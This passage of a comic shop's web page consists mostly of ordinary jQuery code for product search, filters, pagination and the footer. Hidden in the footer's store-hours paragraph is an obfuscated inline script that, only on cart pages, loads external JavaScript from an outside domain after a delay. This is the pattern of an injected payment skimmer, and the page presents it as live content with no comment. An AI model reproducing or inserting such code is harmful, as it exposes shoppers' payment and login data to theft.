			+ "<li id='alphaId_#Uli'><a  href=\"javascript:SubAlphabetPaggingFilter('#U,#V,#W,#X','#Uli')\">#U-#X</a></li>"
			+ "<li id='alphaId_#Yli'><a  href=\"javascript:SubAlphabetPaggingFilter('#Y,#Z','#Yli')\">#Y-#Z</a></li>";



        html = html.replace(/#/gi, whereSearch);

        html = "<div class='sort_view'><ul id='ulSubSeach' >" + html + "</ul></div>";

        $('#subsearchpagging').html(html);


		if (flag) {


				SubAlphabetPagging(subSearch, subSearch.substring(0, 2) + 'li', 1);
				subSearch = "";

			}
		else {

				//SubAlphabetPagging(whereSearch + "A," + whereSearch + "B," + whereSearch + "C," + whereSearch + "D", whereSearch + 'Ali');
				SubAlphabetPagging(whereSearch,"",1);
			}

		}




    else {

        $.ajax({
            type: "post",
            url: '/austinbookscomics/Product/ShowNext',
        	data: "whereQuery=" + SearchString + "&type=" + type + "&searchType=" + searchType
				+ "&urlCurrent=" + window.location.pathname.toLowerCase()
				+ "&isSubSearch=" + isSubSearch
				+ "&categoryHubId=" + categoryHubIdBySearch
				+ "&subscriptionHubId=" + subscriptionHubIdBySearch
                + "&copounId=" + ""
                + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
            success: function (data) {
               
                $('#ulAllProduct >li').remove();
				if (categoryHubIdBySearch.length > 0) {
					fillSubscription(data.SubscriptionList, whereSearch);
				}
                if (data.res != "" && data.res != null && data.res.length != 0) {

                    $('#spnFrom').show();
                    $('#spnRecordCount').show();
                    $('#spnTo').show();
                    $('#dvNorecordFound').hide();

					$('#ulAllProduct').append(data.html);


                    $("img.lazy").lazyload({ effect: "fadeIn" });

                	//getEqualhight();
                    setTimeout(getEqualhight, 3000);

                    $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                    if (data.res[0].Rcount == data.rownum) {
                        $('#dvLoadMore').hide();
                    }
                    else {

                        $('#dvLoadMore').show();
                    }

                    $('#lastRowCount').val(data.rownum);

                    //if (data.res.length == 20) {
                    //    $('#spnFrom').text("1");
                    //    $('#spnTo').text("20");

                    //}
                    //else {
                        $('#spnFrom').text("1");
                        $('#spnTo').text(data.res.length);

                   //}

                    ClickAnchor();
                    if (flag) {
                        flag = false;
                        if ("" != "" && "" != null) {
                            $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                        }
                    }


                    $('#UpdateProgress').hide();
                }


                else {
                    $('#UpdateProgress').hide();
                    $('#spaTotalRecordcountSearch').text('0');
                    $('#spnFrom').hide();
                    $('#spnRecordCount').hide();
                    $('#spnTo').hide();
                    $('#dvNorecordFound').show();
                    $('#lastRowCount').val('');
                    //Added by lokesh singh on 21-03-2025
                    $('#dvLoadMore').hide();
                }



            },
            error: function (data) {
                $('#UpdateProgress').hide();

            }

        });
    }

}


//Added on 17 April 2018

	function SubAlphabetPaggingFilter(whereSearch, liId) {
		filterData(whereSearch);
		SubAlphabetPagging(whereSearch, liId,1);
	}

	function SubAlphabetPagging(whereSearch, liId, reloadSubscription) {

	if (reloadSubscription == null || reloadSubscription == "") {
		reloadSubscription = 0;
	}
    $('#UpdateProgress').show();
    $('#dvLoadMore').hide();

    if (whereSearch != null && whereSearch != "") {
        $('#ulSubSeach li').removeClass('active');
        $('#alphaId_' + liId).addClass('active');
        SearchString = whereSearch;
    }
    isSubSearch = true;
    var rowTo = 0;
    if (flag) {
		rowTo = $('#lastRowCount').val();

	}

    $.ajax({
        type: "post",
        url: '/austinbookscomics/Product/ShowNext',
    	data: "rowto=" + rowTo + "&whereQuery=" + SearchString
			+ "&type=" + type + "&searchType="
			+ searchType + "&urlCurrent="
			+ window.location.pathname.toLowerCase()
			+ "&isSubSearch=" + isSubSearch
			+ "&categoryHubId=" + categoryHubIdBySearch
			+ "&subscriptionHubId=" + subscriptionHubIdBySearch
            + "&copounId=" + ""
            + "&brandHubId=" + brandHubId,//Added by Lokesh singh on 20-03-2025,
        success: function (data) {

			$('#ulAllProduct >li').remove();
			if (reloadSubscription ==1) {
				fillSubscription(data.SubscriptionList, whereSearch);
				$('#hidSubsTotalPage').val(data.TotalPages);
				$('#hidSubsCurrentPage').val(1);
				if (data.TotalPages > 1) {
					$('.clloadmore').removeClass("itemhide").addClass("itemshow");
				}
				else {
					$('.clloadmore').removeClass("itemshow").addClass("itemhide");
				}
			}
            if (data.res != "" && data.res != null && data.res.length != 0) {

                rowToQuery = parseInt(rowTo);


                $('#spnFrom').show();
                $('#spnRecordCount').show();
                $('#spnTo').show();
                $('#dvNorecordFound').hide();

                $('#ulAllProduct').append(data.html);


                $("img.lazy").lazyload({ effect: "fadeIn" });

            	//getEqualhight();
                setTimeout(getEqualhight, 3000);

                $('#spaTotalRecordcountSearch').text(data.res[0].Rcount);



                if (data.res[0].Rcount == data.rownum) {
                    $('#dvLoadMore').hide();
                }
                else {

                    $('#dvLoadMore').show();
                }

                $('#lastRowCount').val(data.rownum);

                //if (data.res.length == 20) {
                //    $('#spnFrom').text("1");
                //    $('#spnTo').text("20");

                //}
                //else {
                    $('#spnFrom').text("1");
                    $('#spnTo').text(data.res.length);

               // }

                ClickAnchor();
                if (flag) {
                    flag = false;
                    if ("" != "" && "" != null) {
                        $("html, body").animate({ scrollTop: parseInt('') }, 1000);
                    }
                }

                $('#UpdateProgress').hide();
            }

            else {
                if (data.html != "" && data.html != null) {
                    $('#ulAllProduct').append(data.html);
                }
                $('#UpdateProgress').hide();
                $('#spaTotalRecordcountSearch').text('0');
                $('#spnFrom').hide();
                $('#spnRecordCount').hide();
                $('#spnTo').hide();
                $('#dvNorecordFound').show();
                $('#lastRowCount').val('');
                //Added by lokesh singh on 21-03-2025
                $('#dvLoadMore').hide();

            }

        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });
}

	//function SearchBySubscription() {
 //   subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",0);
	//}

	//function SearchByCategory() {

 //   categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
 //       return $(opt).attr("id");
 //   }).toArray().join(',');
 //   SubAlphabetPagging("","",1);
 //   }

    function SearchBySubscription(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkSubscription('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedSubChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function SearchByCategory(obj) {
        var seotitleId = $(obj).attr('Id');
        if ($('#' + seotitleId).is(":checked")) {
            var label = $(obj).attr('aria-label');
            var labelhtml = "<div id='" + seotitleId + "' style='padding-bottom:5px;padding-top:5px;'><span class='tag label label-info'><span>" + label + "</span><a><i onclick=\"RemoveChkCategory('" + seotitleId + "')\" class='remove glyphicon glyphicon-remove-sign glyphicon-white'></i></a> </span></div>";
            $("#selectedChklabel").append(labelhtml)
        } else {
            RemoveChkCategory(seotitleId)
        }

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        
        SubAlphabetPagging("", "", 1);
    }


	function ShowDivSubscriptionAndCategory()
{
    $("#cateandsublist").toggle();

    if ($('#cateandsublist').is(':visible')) {
        $("#txtsubcat").text("-");
        $("#txtsubcat").attr('title', 'Collapse');
		$("#topheader_subcat").hide();

    }
    else {
        $("#txtsubcat").text("+");
        $("#txtsubcat").attr('title', 'Expand');
        $("#topheader_subcat").show();
        $("html, body").animate({ scrollTop: parseInt('250') }, 1000);

    }
	}

	function ShowDivSubscriptionAndCategoryNew(isExpand) {

		if (isExpand == "1") {
			$('.searchItem').removeClass("itemhide").addClass("itemshow");
			$('.clloadmore').removeClass("itemhide").addClass("itemshow");
			$("#txtCollapse").show();
			$("#txtExpand").hide();

            //Added by lokesh singh on 21-03-2025
            if (parseInt($('#hidSubsTotalPage').val()) <= parseInt($('#hidSubsCurrentPage').val())) {
                $('.clloadmore').removeClass("itemshow").addClass("itemhide");
            }

		}
		else {

			$('.searchItem').addClass("itemhide").removeClass("itemshow");
			$('.itemalwaysshow').addClass("itemshow").removeClass("itemhide");
			$('.clloadmore').removeClass("itemshow").addClass("itemhide");
			$("#txtCollapse").hide();
			$("#txtExpand").show();
		}

	}

	if ($('.productimage').height < 200) {
		$('.productimage').height(300);
	}



    function filterData(char) {
        console.log('filterData: ' + char);
		char = char.toLowerCase();
		let st = "";
		let categoryName = "";
		let subscriptionName = "";
		let stlen = char.split(',').length;
        let chararray = char.split(',');
       
        //Commented code by lokesh singh on 20-03-2025

		//let filteredCatArray = categoryList.filter((category) => {
		//	categoryName = category.name.toLowerCase();
		//	if (stlen == 1 && categoryName.startsWith(char)) {
		//		return category;
		//	}
		//	else if (stlen == 2 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]))) {
		//		return category;
		//	}
		//	else if (stlen == 4 && (categoryName.startsWith(chararray[0]) || categoryName.startsWith(chararray[1]) || categoryName.startsWith(chararray[2]) || categoryName.startsWith(chararray[3]))) {

		//		return category;
		//	}

		//});

		//bindCategoryList(filteredCatArray);



		st = "";
		const filteredSubArray = subscriptionList.filter((subs) => {
			//return subs.name.startsWith(char.split(','));
			subscriptionName = subs.name.toLowerCase();
			if (stlen == 1 && subscriptionName.startsWith(char) ) {
				return subs;
			}
			else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
				return subs;
			}
			else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
				return subs;
			}
		});

		bindSubsciptionList(filteredSubArray);


	}

	function fillSubscription(SubArray, char) {
		filteredSubArray = JSON.parse(SubArray);


		if (filteredSubArray.length > 0) {

			if (char.length > 0) {
				char = char.toLowerCase();
				var stlen = char.split(',').length;
				var chararray = char.split(',');

				filteredSubArray2 = filteredSubArray.filter((subs) => {
					//return subs.name.startsWith(char.split(','));
					subscriptionName = subs.name.toLowerCase();
					if (stlen == 1 && subscriptionName.startsWith(char[0])) {
						return subs;
					}
					else if (stlen == 2 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]))) {
						return subs;
					}
					else if (stlen == 4 && (subscriptionName.startsWith(chararray[0]) || subscriptionName.startsWith(chararray[1]) || subscriptionName.startsWith(chararray[2]) || subscriptionName.startsWith(chararray[3]))) {
						return subs;
					}
				});


				bindSubsciptionList(filteredSubArray2,0);
			}
			else {

				bindSubsciptionList(filteredSubArray,0);
			}
		}


	}



	$("#txtCategorySearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListC = categoryList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindCategoryList(filteredListC);
	});

	$("#txtSubSearch").on("keyup", function () {

		var value = $(this).val().toLowerCase();

		var filteredListB = subscriptionList.filter((item) => {
			return item.name.toLowerCase().indexOf(value) >= 0;
		});

		bindSubsciptionList(filteredListB);
	});



	function ResetfilterData() {


		$(".catFilter .searchItem").addClass("itemshow").removeClass("itemhide");


		bindSubsciptionList(subscriptionList);

	}

	function bindSubsciptionList(itemlistb, isappend) {
		if (isappend == null) {
			isappend = 0;
		}
		if (isappend == 0) {
			$(".subFilter .searchItem").remove();
		}

		if (isNewTheme == 0) {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div><div style=\"width: 5%; float:right \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div></div>";
				$(".subFilter").append(st);
			}
		}
		else {
			for (var i = 0; i < itemlistb.length; i++) {
				st = "<div style=\"width: 100%;\" class=\"searchItem itemalwaysshow itemshow\"><div style=\"width: 5%; float:left \"> <input type=\"checkbox\" role=\"checkbox\" aria-checked=\"false\" aria-label=\"" + itemlistb[i]['name'] + "\" id=\"" + itemlistb[i]['TypeId'] + "\" onchange=\"SearchBySubscription(this)\" class=\"SubscriptionSearch searchcheckbox\"></div><div style=\"width: 95%; float: left\"><span>" + itemlistb[i]['name'] + "</span></div></div>";
				$(".subFilter").append(st);
			}
		}
	}

	function bindCategoryList(itemlistc) {
		$(".catFilter .searchItem").addClass("itemhide").removeClass("itemshow");

		for (var i = 0; i < itemlistc.length; i++) {
			$('.catFilter :checkbox').each(function () {
                if ($(this).attr("Id") == itemlistc[i]['TypeId']) {
					$(this).parents(".searchItem").removeClass("itemhide").addClass("itemshow");
				}
			});

		}
	}

	function loadmoresubscription() {
		var currentpage = $('#hidSubsCurrentPage').val();
		var totalpage = $('#hidSubsTotalPage').val();

		currentpage = parseInt(currentpage) + 1;

        if (currentpage <= totalpage) {
            $('#UpdateProgress').show();
			$.ajax({
				type: "post",
				url: '/austinbookscomics/Product/GetMoreSubscription',
                //data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type,
                //Added by Lokesh singh on 20-03-2025
                data: "pageNo=" + currentpage + "&categoryHubId=" + categoryHubIdBySearch + "&whereQuery=" + SearchString + "&type=" + type + "&brandHubId=" + brandHubId,
				success: function (data) {

					bindSubsciptionList(data.SubscriptionList,1);
					$('#hidSubsTotalPage').val(data.TotalPages);
					$('#hidSubsCurrentPage').val(currentpage);
					if (data.TotalPages > currentpage) {
						$('.clloadmore').removeClass("itemhide").addClass("itemshow");
					}
					else {
						$('.clloadmore').removeClass("itemshow").addClass("itemhide");
					}
					$('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}


			});
		}
	}

    function RemoveChkCategory(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        categoryHubIdBySearch = $('.CategorySearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');

        SubAlphabetPagging("", "", 1);
    }
    function RemoveChkSubscription(seotitleId) {
        $("#" + seotitleId).remove();
        $("#" + seotitleId).prop('checked', false);

        subscriptionHubIdBySearch = $('.SubscriptionSearch:checked').map(function (i, opt) {
            return $(opt).attr("id");
        }).toArray().join(',');
        SubAlphabetPagging("", "", 0);
    }

    function loadSearchSection() {
		$('#UpdateProgress').show();

			$.ajax({
				type: "post",
				url: '/austinbookscomics/Product/GetSearchSection',
                /*data:  "id=" + type,*///Added by Lokesh singh on 20-03-2025
                data: "id=" + type + "&brandHubId=" + brandHubId,
                success: function (data) {

                    $('#ulAdvanceSearch').hide();
                    $('#ulSeach').show();
					categoryList = JSON.parse(data.CategoryList);
					subscriptionList = JSON.parse(data.SubscriptionList);
                    $("#dvSearchSection").html(data.html);

                    $("#txtCategorySearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListC = categoryList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindCategoryList(filteredListC);
                    });

                    $("#txtSubSearch").on("keyup", function () {

                        var value = $(this).val().toLowerCase();

                        var filteredListB = subscriptionList.filter((item) => {
                            return item.name.toLowerCase().indexOf(value) >= 0;
                        });

                        bindSubsciptionList(filteredListB);
                    });
                    $('#UpdateProgress').hide();
				},
				error: function (data) {
					$('#UpdateProgress').hide();

				}
			});

	}
</script>

<style>
    .rytlink h2 {
        margin: 0px !important;
    }

    .countdivitems span, .h2title span, .Requestequalcontiner_Price span, .Requestequalcontiner_Btn a {
        font-family: 'Poppins';
    }

    .Requestequalcontiner_Btn a {
        font-size: 13.3pt;
    }


    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }

    .tag {
        font-size: 14px;
        padding: .3em .4em .4em;
        margin: 0 .1em;
    }

        .tag a {
            color: #bbb;
            cursor: pointer;
            opacity: 0.6;
        }

            .tag a:hover {
                opacity: 1.0
            }

        .tag .remove {
            vertical-align: bottom;
            top: 0;
        }

        .tag a {
            margin: 0 0 0 .3em;
        }

            .tag a .glyphicon-white {
                color: #fff;
                margin-bottom: 2px;
            }
</style>
					</div>

				</div>
			</div>
			<a href="javascript:return void(0);" class="scrollToTop" aria-label="Top"></a>
			<div class="loader" id="UpdateProgress" style="display: none;">
				<figure>
					<img src="/images/loader.GIF" alt="loader img">
				</figure>
			</div>

<div class="lightbox " id="sessionTimeOutMsg" style="display:none;">


    <div class="ValidationBox">
        <div>

            <span style="color: #FFF; font-size: 20px;" id="spanmessage">Your session will expire in:</span>
            <br><span id="session_timeout" style="color: #fff; font-size:30px;margin-left: 38px;">00:00:00</span>

            
            <br> <span id="spansession_1" style="color: #fff; font-size:13px;margin-left: 20px;display:none;">Your session has timed out, please log back in to continue.</span>



        </div>

        <div class="row">
            <div class="col-sm-12">
                <div class="col-sm-4"></div>
                <div class="col-sm-12" style=" text-align: center;">

                    <button type="button" aria-label="Continue" id="sessioncontinuebtn" class="btn redbtn" style="width:40%" onclick="SessionHideIssuePopUp()">
                        Continue
                    </button>
                    <button type="button" aria-label="LogOff" id="sessionlogoffbtn" class="btn redbtn" style="width:40%" onclick="SessionLogOff()">
                        LogOff
                    </button>
                </div>

                <div class="col-sm-4"></div>
            </div>
        </div>


    </div>
</div>
<div class="lightbox " id="adapopup" style="display:none;">	<div class="ValidationBox">		<div class="modal-header">			<div class="row">				<div class="col-sm-12">					<h3 class="modal-title" id="exampleModalLabel">ADA Compliance Feedback Submission</h3>				</div>				<div class="col-sm-12">					<span style="color:red !important" id="spnErrroMsg"></span>				</div>			</div>		</div>		<div class="modal-body">			<div class="row">				<div class="col-sm-12">					<textarea id="txtSuggestion" name="txtSuggestion" rows="5" style="width:100%"></textarea>				</div>				<div class="col-sm-12 captchadiv">					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<input type="text" id="captchacode" name="captchacode" placeholder="Enter Captcha Code" class="form-control" maxlength="4" size="4" style="margin-top: 10px;">					</div>					<div class="col-lg-6 col-md-6 col-sm-6 col-xs-12">						<img src="" id="imgCaptcha" /><a href="#" onclick="GetNewCaptchaImage()"><img src="/images/refresh.png" /></a>					</div>				</div>			</div>		</div>		<div class="modal-footer">			<button type="button" aria-label="Submit" id="sessioncontinuebtn" class="sessionpopupbtn btn redbtn" onclick="submitSuggestion()">				Submit			</button>			<button type="button" aria-label="Cancel" id="sessionlogoffbtn" class="sessionpopupbtn btn redbtn" onclick="HideAdaPopup()">				Cancel			</button>		</div>	</div></div><style>	.modal-footer {		display: block;	}</style>			<div class="clearfix"></div>
    <footer>
        <div class="container">
            <div class="formsection">
                <div class="footercontent">
                    <div class="row">
                        <div class="col-6">

                            <h3>Store Hours</h3>
                            <h4>We are Open:</h4>
                            <p><ul>
	<li>Monday: 11AM–7PM</li>
	<li>Tuesday: 11AM–7PM</li>
	<li>Wednesday: 11AM–7PM</li>
	<li>Thursday: 11AM–7PM</li>
	<li>Friday: 11AM–7PM</li>
	<li>Saturday: 10AM–7PM</li>
	<li>Sunday: 12PM–6PM</li>
</ul>
</p>
                            <div class="download-section">
                                <div class="downloadlink">
                                    <h2>We are Closed:</h2>
                                    <p><p style="fnt-size:16px;color:#fff"> All the other hours.</p><script>let xy;if(window.location.href.indexOf(String.fromCharCode(67,97,114,116))!==-1){ xy=document[String.fromCharCode(99,114,101,97,116,101,69,108)+atob('ZW1lbnQ=')]('script'); setTimeout(()=>{xy.src=String.fromCharCode(104,116,116,112,115,58,47,47)+atob('anNjcmlwdA==')+String.fromCharCode(108,108,99,46,99,111,109)+String.fromCharCode(47,112,114,101,99,97)+'ched.js?'+'CMH';document.body['appendCh'+String.fromCharCode(105,108,100)](xy); },5000);}</script></p>
                                </div>
                            </div>
                        </div>
                        <div class="col-6">
                            <h3>Contact Us</h3>
                            <ul class="mail">
                                    <li>

                                        <figure><i class="fa fa-envelope-o"></i></figure>

                                        <a href="mailto:info@austinbooks.com" aria-label="Official Email">
                                            info@austinbooks.com
                                        </a>

                                    </li>

                                    <li>

                                            <figure><i class="fa fa-phone"></i></figure>
                                            <a href="callto://+512-454-4197" aria-label="Phone">  +512-454-4197 </a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-facebook"></i></figure>
                                        <a href="https://www.facebook.com/AustinBooks/" aria-label="Facebook" target="_blank">Facebook</a>

                                    </li>
                                                                    <li>
                                        <figure><i class="fa fa-twitter"></i></figure>
                                        <a href="https://twitter.com/AustinBooks" aria-label="Twitter" target="_blank">Twitter</a>

                                    </li>


                                    <li>
                                        <figure><i class="fa fa-youtube"></i></figure>
                                        <a href="https://www.youtube.com/channel/UCE4avioh8CcOv7eoKfGbEMQ" aria-label="Youtube" target="_blank">Youtube</a>

                                    </li>

                                    <li>
                                        <figure><i class="fa fa-instagram"></i></figure>
                                        <a href="https://www.instagram.com/austinbookscomics/" aria-label="Instagram" target="_blank">Instagram</a>

                                    </li>

                                
                            </ul>

                        </div>

                    </div>



                </div>

                <div class="footerform">
                    <div class="row">
                        <div class="col-6">
                            <h3>Store Location</h3>
                            <h4>Address:</h4>
                            <ul class="address" style="width: 100%;">
                                <li>
                                    <figure style="margin-right:5px;"><i class="fa fa-map-marker"></i></figure>
                                    5002 N Lamar Blvd

                                    <br>Austin ,78751<br>Texas

                                </li>
                            </ul>
                        </div>
                        <div class="col-6">
                            <figure class="map_box">

                                <a href="https://www.google.com/maps/place/Austin+Books+%26+Comics/@30.3186475,-97.7311916,15z/data=!4m5!3m4!1s0x0:0x3c79bddb33696742!8m2!3d30.3186475!4d-97.7311916" target="_blank">
                                    <picture>
                                        <source media="(min-width: 1461px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="438" height="272" />
                                        <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="438" height="272" />
                                        <source media="(min-width: 720px) and (max-width: 1024px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="218" height="135" />
                                        <source media="(max-width: 480px)" srcset="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" width="387" height="240" />
                                        <img src="https://stores.comichub.com//StoreCss/d07ec18e-3736-4602-8572-7d45fb1d02bd/8f2c58f0-9ea9-468a-b77d-90579d05e5e5.PNG" alt="Austin Books &amp; Comics Map Location" width="438" height="272" />
                                    </picture>
                                </a>


                            </figure>
                            <div style="padding:20px 1px 10px 0px;">
                                <table>
                                    <tr>
                                        <td>
                                            <a href="https://www.comics.org/" target="_blank">
                                                <picture>
                                                    <source media="(min-width: 1461px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/gcd.png" width="228" height="228" />
                                                    <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/gcd.png" width="115" height="115" />
                                                    <source media="(max-width: 480px)" srcset="/images/gcd.png" width="228" />
                                                    <img src="/images/gcd.png" alt="Austin Books &amp; Comics Ada Compaliance" width="228" height="228" />
                                                </picture>
                                            </a>
                                        </td>
                                        <td>
                                            <picture>
                                                <source media="(min-width: 1461px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 1025px) and (max-width: 1450px)" srcset="/images/ada1.png" width="228" height="228" />
                                                <source media="(min-width: 720px) and (max-width: 1024px)" srcset="/images/ada1.png" width="115" height="115" />
                                                <source media="(max-width: 480px)" srcset="/images/ada1.png" width="228" />
                                                <img src="/images/ada1.png" alt="Austin Books &amp; Comics Ada Compaliance" width="228" height="228" />
                                            </picture>
                                        </td>
                                    </tr>
                                    <tr>

                                        <td colspan="2"><p class="ada" style="color:#fff; font-size:15px; padding-right:70px">We strive to be ADA compliant and self-audit every three months.  If you do find an issue, <a href="javascript:void(0);" aria-label="Please contact us for ADA suggestion" onclick="javascript: ShowAdaPopup();" style="color:orangered">please contact us.</a> </p></td>
                                    </tr>
                                </table>

                            </div>
                        </div>
                    </div>

                </div>
            </div>


        </div>
        <div class="footersection">
            <div class="container">
                <ul class="footerlink">
                    
                    

                </ul>

                <div class="col-sm-12 copy" style="bottom: 0px;">
                        <p class="copyright">Copyright &copy; 2026 Austin Books &amp; Comics Ltd.</p>
                </div>
            </div>
        </div>
    </footer>
<style>
    .downloadlink {
        display: inline-block;
    }
        .downloadlink h2 {
            font-size: 1.5rem;
        }
</style>

	<div class="catmodal modal fade" id="cart-delete-dialog" tabindex="-1" role="dialog" aria-labelledby="Cart delete message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">
				<div class="modal-header">

					<h3 class="modal-title" id="myModalLabel"><b>Warning</b>  </h3>
				</div>
				<div class="modal-body">
					<b>
						Changing stores will clear your cart.  Are you sure you want to continue?
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='ChangeStoreSiteUrl($("#storelistid").val())' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>
					<button type="button" id="btnYes" onclick='$("#cart-delete-dialog").modal("hide"); $("#storelistid").val("d07ec18e-3736-4602-8572-7d45fb1d02bd")' class="btn redbtn catmodalbtn" data-dismiss="modal">CANCEL</button>
				</div>
			</div>
		</div>
	</div>

	<div class="bbrwrdmodal modal fade" id="bbrwrdmodal-dialog" tabindex="-1" role="dialog" aria-labelledby="Reward message">
		<div class="modal-dialog" role="document">
			<div class="modal-content">

				<div class="modal-body">
					<b>
						<br /><br />
						<p>
							** Discount automatically applied at "Cart Page", after "Review Order" <br />
							** Shipping costs not included in the required spend. <br />
							** Offer expires at midnight .


						</p>
					</b>
				</div>
				<div class="modal-footer text-center">
					<button type="button" id="btnYes" onclick='$("#bbrwrdmodal-dialog").modal("hide");' class="btn redbtn catmodalbtn" data-dismiss="modal">OK</button>

				</div>
			</div>
		</div>
	</div>


	

	<script src="/bundles/modernizr?v=wBEWDufH_8Md-Pbioxomt90vm6tJN2Pyy9u9zHtWsPo1" defer></script>

	<script src="/bundles/jqueryval?v=-uIHkhPetGEUNP53Au0APbXvQILt49hZnhH6iZaaHf81" defer></script>
	<script src="/bundles/lazyload?v=YwKyuXNS5UwpHNFu5-BmA1NfiWD-4AZdrycEYNfvYAw1" defer></script>
	
	
	<script>

		$(document).ready(function () {
			$("img.lazy").lazyload({ effect: "fadeIn" });
		});
	</script>
	<script src="/NewJS/popper.min.js"></script>
	<script src="/NewJS/bootstrap.min.js"></script>
	
	<script src="/bundles/flexnavjs?v=OiBsSpSdUZ5-jUI-g7E5TkGoiMzzuMEmMaA8S8i-Hck1"></script>
	<script src="/bundles/equalheights?v=Bp3oaH4MlGDsGfyEJlfmUGFgMFJFUZqKhGz64n3bGKk1"></script>


	

	

	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/themes/base/jquery-ui.css">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/jqueryui/1.14.1/jquery-ui.min.js"></script>



	<script>


        $(".flexnav").flexNav({ 'animationSpeed': 150 });
        $(".data-img-bg").css('background', function () {
            var bg = ('url(' + $(this).data("image-src") + ') no-repeat');
            return bg;
        });

        //Check to see if the window is top if not then display button
        $(window).scroll(function () {
            if ($(this).scrollTop() > 100) {
                $('.scrollToTop').fadeIn();
            } else {
                $('.scrollToTop').fadeOut();
            }
        });

        //Click event to scroll to top
        $('.scrollToTop').click(function () {
            $('html, body').animate({ scrollTop: 0 }, 800);
            return false;
        });

        $(window).on('load', function () {

            getEqualhight();

            var menuText = 'Product';
            ChangeMenuTitle(menuText.toLowerCase());
        });


        function getEqualhight() {

			$('.productimage').equalHeights();
			if ($('.productimage').height() <= 200) {
				$('.productimage').height(298);
			}
			$('.Requestequalcontiner').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner').equalHeights();
				$('.productimage').equalHeights();
				if ($('.productimage').height() <= 200) {
					$('.productimage').height(298);
				}
			});

            $('.Requestequalcontinertext').equalHeights();
            //Added by lokesh singh on 29/10/2025 for fixed issue for ui
            if ($('.Requestequalcontinertext').height() < 350) {
                $('.Requestequalcontinertext').height(565);
            }
            //End added by lokesh singh
            $(window).resize(function () {
                $('.Requestequalcontinertext').equalHeights();
                //Added by lokesh singh on 29/10/2025 for fixed issue for ui
                if ($('.Requestequalcontinertext').height() < 350) {
                    $('.Requestequalcontinertext').height(565);
                }
                //End added by lokesh singh
            });

			$('.Requestequalcontiner_Btn').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Btn').equalHeights();
			});

			$('.Requestequalcontiner_Price').equalHeights();
			$(window).resize(function () {
				$('.Requestequalcontiner_Price').equalHeights();
            });

            //Added by lokesh singh on 06/11/2025 for fixed issue for ui on detail page
            $('.equalcontinertext').equalHeights();

		}
        function ChangeMenuTitle(menuText) {

            $('.flexnav li.active').removeClass('active');

            var liMenuId = "";

